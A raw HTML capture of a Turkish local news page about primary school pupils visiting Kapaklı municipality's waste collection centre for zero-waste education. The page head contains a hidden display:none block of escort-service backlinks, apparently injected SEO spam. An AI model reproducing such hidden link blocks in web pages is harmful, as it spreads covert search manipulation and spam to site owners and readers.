

--- FILE ---
content_type: text/html
request_url: https://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/
body_size: 11776
content:
	
	

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns:fb="http://ogp.me/ns/fb#">
<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="content-Type" content="text/html; charset=UTF-8" />
<title>İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti - KAPAKLI - Tekirdağ Haber</title>
<base href="https://tekirdaghaber.com"/>
<meta property='og:locale' content='tr_TR'/>
<meta property='og:type' content='article'/>
<meta property="og:title" content="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti"/>
<meta property='og:description' content=''/>
<meta property='og:url' content='http://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/'/>
<meta property='og:site_name' content='https://tekirdaghaber.com'/>
<meta property='og:image' content='https://tekirdaghaber.com/images/haberler/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti.jfif'/>
<meta name="description" content="" />
<meta name="keywords" content="" />
<link rel="canonical" href="http://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/" />
<link rel="shortcut icon" href="https://tekirdaghaber.com/images/genel/FV.png" />
<meta name="author" content="https://tekirdaghaber.com" />
<meta name="copyright" content="https://tekirdaghaber.com" />
<meta http-equiv="pragma" content="no-cache"/>
<meta name="robots" content="ALL" />
<link rel="image_src" href="https://tekirdaghaber.com/images/haberler/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti.jfif" />
<link href="https://tekirdaghaber.com/css/tema.css.php" rel="stylesheet" type="text/css" />
<link href="https://tekirdaghaber.com/css/diger.css" rel="stylesheet" type="text/css" />
<link href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css" rel="stylesheet">
<script type="text/javascript" src="./js/jquery-1.8.3.min.js"></script>
<script type="text/javascript" src="https://tekirdaghaber.com/js/fonksiyonlar.js"></script>
	<link rel="stylesheet" href="js/source/jquery.fancybox.css?v=2.1.2" />
	<script src="js/fancybox.js"></script>
	<script type="text/javascript" src="js/jquery.slimscroll.min.js"></script>
    <script type="text/javascript" src="js/jquery.bxslider.js"></script>
    <script src="js/jquery.cycle.all.2.72.js" type="text/javascript"></script>
	<script src="js/jquery-ui.js" type="text/javascript"></script>
    <script src="js/organictabs.jquery.js"></script>
	<script type="text/javascript" src="js/tumeva.js"></script>
    <script type="text/javascript"> var _staticPath = "scripts/"; </script>
    <script type="text/javascript">$(document).ready(function() {
    hava_durumu("TUXX0031");
	namaz_vakitleri("tekirdag");
    });
    </script>

<style>
.fa-print{padding-top:7px;}
.SocialTools {width:100%; position:relative;height:30px; margin-bottom:1px;}
	.SocialTools li {float:left; width:20%; position:relative;}
	.SocialTools li a {display:block; height:30px; line-height:30px; font-size:14px; color:#ffffff; text-align:center;}
	.SocialTools li a i {font-size:16px;}
	.SocialTools li.resizer a {float:left; display:inline-block;width:50%; text-align:center; position:relative;}
	.SocialTools li.resizer a:first-child {font-size:20px;}
	.SocialTools li.resizer a:first-child:after {content:"+"; position:absolute; right:0px; top:0px; font-size:16px; line-height:normal; }
	.SocialTools li.resizer a:last-child:after {content:"-"; position:absolute; right:10px; top:0px; font-size:16px; line-height:normal; }

	.SocialTools.type2 {margin-top:20px;}
	.SocialTools.type2 li {width:14.2% !important;}


	.SocialTools li .drp {display:none; background-color:#617bab;width:140px; z-index: 20;padding-top:5px; padding-left:10%; height:30px; position:absolute; top:30px; left:0px; color:#ffffff; box-sizing: border-box; border-top: 1px solid rgba(255, 255, 255, .2);}
	.SocialTools li .drp a {display:block; color:inherit;}
	.SocialTools li:hover .drp {display:block;}

	.SocialTools li.print {background-color:#666;width:10%;}
	.SocialTools li.send {background-color:#909090;width:10%;}
	.SocialTools li.mail {background-color:#acacac;width:10%;}
	.SocialTools li.linkedin {background-color:#007bb6;}
	.SocialTools li.facebook {background-color:#4862a3;}
	.SocialTools li.twitter {background-color:#2e9fff;}
	.SocialTools li.google {background-color:#e65c3b;}
	.SocialTools li.resizer{background-color: #003955}
	.SocialTools li.whatsapp{background-color:#50ca5e;width:7.5%; display:none;}
	.SocialTools li.whatsapp i {font-size:20px;}
	.SocialTools li.facebook i,.SocialTools li.twitter i,.SocialTools li.linkedin i,.SocialTools li.google i,.SocialTools li.commentt i  {float:left; line-height:30px; width:30px; text-align:center; border-right:1px solid rgba(255,255,255,0.2);-webkit-background-clip: padding-box; background-clip: padding-box;}
	.twitter-share-button {
		width: 70px !important;
	}

</style>
<! Global site tag (gtag.js) - Google Analytics >
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-221705351-1">
</script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-221705351-1');
</script>


<! Yandex.Metrika counter >
<script type="text/javascript" >
   (function(m,e,t,r,i,k,a){m[i]=m[i]||function(){(m[i].a=m[i].a||[]).push(arguments)};
   m[i].l=1*new Date();k=e.createElement(t),a=e.getElementsByTagName(t)[0],k.async=1,k.src=r,a.parentNode.insertBefore(k,a)})
   (window, document, "script", "https://mc.yandex.ru/metrika/tag.js", "ym");

   ym(85704169, "init", {
        clickmap:true,
        trackLinks:true,
        accurateTrackBounce:true,
        webvisor:true
   });
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/85704169" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<! /Yandex.Metrika counter >


<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>























<div style="display:none">
<a href="https://www.eskortbeylikduzu.com/">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://www.beylikduzucinema.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="http://farnost.net/" title="beylikdüzü escort bayan" rel="dofollow">beylikdüzü escort bayan</a>
<a href="https://janiquejohnson-lafleur.com" title="beylikdüzü escort" rel="dofollow">beylikdüzü escort</a>
<a href="https://beylikduzuvip.com/" title="escort beylikdüzü" rel="dofollow">escort beylikdüzü</a>
<a href="https://www.escort-luzern.de/">beylikdüzü escort</a>
</div>
    <script>
	$(function(){
    $('#inner-content-div').slimScroll({
        height: '100%'
    });
});
function begen(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begen'+id).html(html_);
}

});
return false;
}

function begenme(id,s){
$.ajax({
type: 'POST',
 url: ''+s,
 data: 'id='+id,
 success: function(html_){
 $('span#begenme'+id).html(html_);
}

});
return false;
}
</script>
	<!-- Start Alexa Certify Javascript -->
<script type="text/javascript">
_atrk_opts = { atrk_acct:"jvP+k1aIF5y3cN", domain:"ekonomiyontem.com.tr",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://d31qbv1cthcecs.cloudfront.net/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img src="https://d5nxst8fruw4z.cloudfront.net/atrk.gif?account=jvP+k1aIF5y3cN" style="display:none" height="1" width="1" alt="" /></noscript>
<!-- End Alexa Certify Javascript -->
</head>
<body>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>


    <div class="temizle"></div>

<!-- splash basladi -->
		<!-- splash bitti -->


<div id="tumeva-ana-bolge">







  <div id="top">
  <div id="bugun">Bugun...</div><script type="text/javascript">tarihsaat();</script>
  
   
        <div class="top-page">
            <div style="margin-left:250px;float:left;margin-top:-2px; ">
          </div>

   
     
   
        <ul>
        <li style="border-right:1px solid #6e6e6e;"><a href="./index.html" title="Ana Sayfa"><i class="icon-home icon-2"></i> Ana Sayfa</a></li>  
                <li style="border-right:1px solid #6e6e6e;"><a href="./yeni-uyelik/" title="Üye Ol">Üye Ol</a></li>  
          <li style="border-right:1px solid #6e6e6e;"><a href="./kullanici-girisi/" title="Üye Paneli"> Üye Girişi</a></li>  
        
        
                 
         
               
        <li style="border-right:1px solid #6e6e6e;"><a href="./rss/" title="RSS" target="_blank">RSS</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="reklam/" title="Reklam" target="_blank">Reklam</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="./iletisim/" title="İletisim" target="_blank">İletisim</a></li>        <li style="border-right:1px solid #6e6e6e;"><a href="s/sehir-kameralari-31.html" title="Şehir Kameraları" target="_blank">Şehir Kameraları</a></li>                </ul>
        
</div>

</div> <div id="header" style="background:url(https://tekirdaghaber.com/tema/jj.png) repeat;">

<div class="logo" style="margin-top:0px;"><a href="https://tekirdaghaber.com" title="ANASAYFA"><img src="https://tekirdaghaber.com/images/genel/hhhhh.png" alt="Tekirdağ Haber - Tekirdağ'ın Haber Adresi" width="440" height="140" style="width:440px; height:120px;"/></a></div>


 </div>






     <div>

  </div>

  <div class="temizle"></div>

<div class="menu-header">
<ul>
	<li style="line-height:37px;"><a href="/" style="font-size:20px;padding-bottom:10px;padding-left:10px;"><i class="fa fa-home"></i></a><li>
<li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="suleymanpasa/" title="SÜLEYMANPAŞA"><span>SÜLEYMANPAŞA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="corlu/" title="ÇORLU"><span>ÇORLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ergene/" title="ERGENE"><span>ERGENE</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="kapakli/" title="KAPAKLI"><span>KAPAKLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="cerkezkoy/" title="ÇERKEZKÖY"><span>ÇERKEZKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="hayrabolu/" title="HAYRABOLU"><span>HAYRABOLU</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="malkara/" title="MALKARA"><span>MALKARA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="muratli/" title="MURATLI"><span>MURATLI</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saray/" title="SARAY"><span>SARAY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sarkoy/" title="ŞARKÖY"><span>ŞARKÖY</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="marmara-ereglisi/" title="MARMARA EREĞLİSİ"><span>MARMARA EREĞLİSİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yasam/" title="YAŞAM"><span>YAŞAM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="siyaset/" title="SİYASET"><span>SİYASET</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="spor/" title="SPOR"><span>SPOR</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="asayis/" title="ASAYİŞ"><span>ASAYİŞ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="sanat/" title="SANAT"><span>SANAT</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="son-dakika/" title="SON DAKİKA"><span>SON DAKİKA</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="egitim/" title="EĞİTİM"><span>EĞİTİM</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="ekonomi/" title="EKONOMİ"><span>EKONOMİ</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="saglik/" title="SAĞLIK"><span>SAĞLIK</span></a></li><li class="has-sub" style="background:# url(../tema/menu-bg.png) repeat-x;"><a href="yazarlar-/" title="YAZARLAR "><span>YAZARLAR </span></a></li>
</ul>
</div>




<div class="menu-header" id="tum_cat" style="display:none;">
<script type="text/javascript">
$(document).ready(function(){
var acik;
$acik=1;
	});

$('#tumu_ac').click(function(){
	if($acik==1){
		$('#tum_cat').css({'display': 'block'});
		$acik=0
		}	else{
		$('#tum_cat').css({'display': 'none'});
		$acik=1
		}
	});


</script>
<ul>
</ul>
</div>


 <div id="icerik">

    <div id="icerik-orta">


    <div class="haber-detay">
    <div align="center" style="margin:5px;"></div>

     <div class="buradasiniz">
     <ul>
     <li><a href="https://tekirdaghaber.com/">Ana Sayfa</a>&nbsp; &raquo;&nbsp;<li>
     <li><a href="./kapakli/">KAPAKLI</a></li>
     </ul>
     </div>

 <br /> <br /> <br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="3150997359"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
     <div class="haber-baslik">İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti</div>
     <!--<span class="haber-tarih"><b>Tarih:</b> 21-12-2022 02:11:17</span>-->



  <!--
<span class="haber-font" style=" float:right;"><a href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt"><img src="./tema/+.png" width="20" height="13" alt="+" /></a> <a href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült"><img src="./tema/-.png" width="20" height="13" alt="-"/><>a></span>

<br /><br /><br />--> <br />
  <div class="haber-metin" style="font-weight:bold; margin-top:5px; size:17px;">
    </div>

  <br />
<table width="300" border="0">
  <tr>
    <td style="width:70px;"> <a href="#"
  onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;">
 <img alt="facebook-paylas" src="tema/facebook.gif"/>
</a>



   </td>
    <td style="width:80px;"><div class="fb-like" data-href="http://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723//" data-layout="button_count" data-action="like" data-show-faces="true" data-share="false"></div>

</td>
    <td style="width:70px;">

    <a href="" class="twitter-share-button" data-via="59tekirdaghaber" data-lang="tr" data-dnt="true">Tweet</a>
<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>


</td>
    <td>
<div class="g-plus" data-action="share" data-annotation="bubble"></div>
<script type="text/javascript">
  window.___gcfg = {lang: 'tr'};

  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/platform.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></td>

  </tr>
  </table>
  <div class="" style="float:right;margin-top: -14px;">
   <span class="haber-tarih"><b>Tarih:</b> 21-12-2022 02:11</span>
  </div>
     <script type="text/javascript">
                            var destination = jQuery(".menu-header").offset().top;
                            jQuery("html:not(:animated),body:not(:animated)").animate({scrollTop: destination},"slow");
                        </script>
    <div class="haber-metin">
	 <br />

     <a class="fancybox"  rel="gallery1" href="https://tekirdaghaber.com/images/haberler/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti.jfif"><img src="https://tekirdaghaber.com/images/haberler/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti.jfif" style="border:1px solid #ccc; width:658px; height:330px;" border="0" alt="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti"/></a>
                 <div class="thumbs" style="margin-top:5px;">

                 </div>

   
  <div style="clear:both"></div>
  <div class="SocialTools" style="margin-top: 5px;">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F&text=%C4%B0lkokul+%C3%96%C4%9Frencileri+At%C4%B1k+Getirme+Merkezimizi+Ziyaret+Etti" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F&text=%C4%B0lkokul+%C3%96%C4%9Frencileri+At%C4%B1k+Getirme+Merkezimizi+Ziyaret+Etti" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />
    <!--
  <div class="ayrac2"></div>-->

<div style="float:left; padding:10px;">
</div>

<div id="iceriks">
<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(13, 34, 54); font-family: Roboto, sans-serif; font-size: 17px;">Kapaklı İbn-i Sina İlkokulu öğrencileri, sıfır atık eğitimi kapsamında Kapaklı Belediyesi Atık Getirme Merkezi’ni ziyaret etti.</p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(13, 34, 54); font-family: Roboto, sans-serif; font-size: 17px;">Kapaklı’da sıfır atık bilincini oluşturmak ve uygulamaya geçmek için eğitim kurumlarında sıfır atık eğitimleri devam ediyor.</p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(13, 34, 54); font-family: Roboto, sans-serif; font-size: 17px;"><span style="box-sizing: border-box; font-weight: bolder;">ÖĞRENCİLERE BİLGİLENDİRME YAPILDI</span></p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(13, 34, 54); font-family: Roboto, sans-serif; font-size: 17px;">İbn-i Sina İlkokulu  öğrencileri, sıfır atık eğitimi kapsamında Kapaklı Belediyesi Atık Getirme Merkezi’ni ziyaret etti. Kapaklı Belediyesi İklim Değişikliği ve Sıfır Atık Müdürü Hüseyin Özel, burada öğrencilere atıkların geri dönüşüme kazandırılması ve atıkların azaltmanın faydalarından ve yöntemlerinden bahsetti.</p>

<p style="box-sizing: border-box; margin-top: 0px; margin-bottom: 1rem; color: rgb(13, 34, 54); font-family: Roboto, sans-serif; font-size: 17px;">Öğrenciler, Atık Getirme Merkezi’ndeki her kontrol noktasını tek tek gezerek bilgilendirildi.  Ziyarette öğrencilere kompost makinesinde organik toprağa dönüşen kompost ve tohum kalem hediye edildi.</p>
</div>
<br /><br />




   
 <div class="temizle"></div>

<br />
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="3150997359"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>

  <br /><br />

<div class="SocialTools">
				<ul>
					<li class="facebook">
						<a onclick="
    window.open(
      'https://www.facebook.com/sharer/sharer.php?u='+encodeURIComponent(location.href),
      'facebook-share-dialog',
      'width=626,height=436');
    return false;"" style="cursor: pointer">
							<i class="fa fa-facebook"></i> Paylaş
						</a>						</li>
					<li class="twitter">


                        <a href="https://twitter.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F&text=%C4%B0lkokul+%C3%96%C4%9Frencileri+At%C4%B1k+Getirme+Merkezimizi+Ziyaret+Etti" target="_blank" title="" style="cursor: pointer">
							<i class="fa fa-twitter"></i> Tweetle
						</a>

					</li>
					<li class="google">
						<a href="https://plus.google.com/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F&text=%C4%B0lkokul+%C3%96%C4%9Frencileri+At%C4%B1k+Getirme+Merkezimizi+Ziyaret+Etti" target="_blank" style="cursor: pointer">
							<i class="fa fa-google-plus"></i> Paylaş
						</a>
					</li>
					<li class="linkedin">
						<a href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Ftekirdaghaber.com%2Filkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti%2F18723%2F" style="cursor: pointer">
							<i class="fa fa-linkedin"></i> Paylaş
						</a>
					</li>					<!--<li class="print">
						<a href="javascript:;" onclick="window.print()">
							<i class="fa fa-print"></i>
						</a>
					</li>			-->		<li class="resizer">
						<a id="" href="javascript:ts('iceriks',1)" _fcksavedurl="javascript:ts('iceriks',1)" title="Büyüt" class="text_bigger">A</a>
						<a id="" href="javascript:ts('iceriks',-1)" _fcksavedurl="javascript:ts('iceriks',-1)" title="Küçült" class="text_smaller">A</a>
					</li>
				</ul>
			</div>


    <br />

    </div>
        <div class="haber-etiketler"><b>Etiketler :</b>
	
     </div>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-1266369058116375"
     crossorigin="anonymous"></script>
<ins class="adsbygoogle"
     style="display:block"
     data-ad-format="autorelaxed"
     data-ad-client="ca-pub-1266369058116375"
     data-ad-slot="1520305198"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
  
      <script type="text/javascript">
		$(document).ready(function() {

			$('.fancybox').fancybox();

			$("#fancybox-manual-a").click(function() {
				$.fancybox.open({
					href : 'yorumyap/18723/',
					type : 'iframe',
					padding : 100,
					height  : 600,
					widht:900
				});
			});

		});
	</script>
  


    <div class="ic-sayfalar-baslik" >
  <h1>  YORUMLAR <div class="dhb"><a class="fancybox fancybox.iframe" style="color:#fff;" href="haberyorumyap/18723/" > <i class="icon-comment"></i> YORUM YAP | 0 Yorum</a></div> </h1>
        </div>
<div class="buyuk-cerceve" style="margin-bottom:8px;">

<br><br><b><a style='font-size:14px;margin-left:2px;color:#ff0000;' class="fancybox fancybox.iframe" href="haberyorumyap/18723/" > Henüz Yorum Eklenmemiştir.Bu Haber'e ilk yorum yapan siz olun.</a></b><br>   <br /><br />   </div>
         <div class="ic-sayfalar-baslik" style=" background:#3B5998;" >
  <h1>  <i class="icon-facebook-sign"></i> FACEBOOK YORUM  <div class="dhb"><fb:comments-count href="http://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/"></fb:comments-count> Yorum</div></h1>
        </div>


         <div id="fb-root"></div>


<div class="fb-comments" data-href="http://tekirdaghaber.com/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/" data-num-posts="10" data-width="658"></div>

      
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>






  <div class="ic-sayfalar-baslik" >
      <h1>İLGİNİZİ ÇEKEBİLECEK DİĞER KAPAKLI Haberleri </h1>
        </div>
         <div class="buyuk-cerceve">
 <div class="dikey-haberler">
<a href="/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/" title="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti">
<img src="/images/haberler/t_ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti.jfif" width="186" class="img-rounded" height="96" alt="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti"/></a>
<div class="baslik"><a href="/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/" title="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti">İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti..</a></div>
<div class="ozet"><a href="/ilkokul-ogrencileri-atik-getirme-merkezimizi-ziyaret-etti/18723/" title="İlkokul Öğrencileri Atık Getirme Merkezimizi Ziyaret Etti"></a></div>
</div>
<div class="dikey-haberler">
<a href="/aralik-ayi-meclis-toplantisinin-ilk-oturumu-tamamlandi/17936/" title="Aralık Ayı Meclis Toplantısının İlk Oturumu Tamamlandı">
<img src="/images/haberler/t_aralik-ayi-meclis-toplantisinin-ilk-oturumu-tamamlandi.jfif" width="186" class="img-rounded" height="96" alt="Aralık Ayı Meclis Toplantısının İlk Oturumu Tamamlandı"/></a>
<div class="baslik"><a href="/aralik-ayi-meclis-toplantisinin-ilk-oturumu-tamamlandi/17936/" title="Aralık Ayı Meclis Toplantısının İlk Oturumu Tamamlandı">Aralık Ayı Meclis Toplantısının İlk Oturumu Tamamlandı..</a></div>
<div class="ozet"><a href="/aralik-ayi-meclis-toplantisinin-ilk-oturumu-tamamlandi/17936/" title="Aralık Ayı Meclis Toplantısının İlk Oturumu Tamamlandı"></a></div>
</div>
<div class="dikey-haberler">
<a href="/baskan-kozuva-onumuzdeki-donem-aday-olmayacagim/12827/" title="Başkan Kozuva: Önümüzdeki Dönem Aday Olmayacağım">
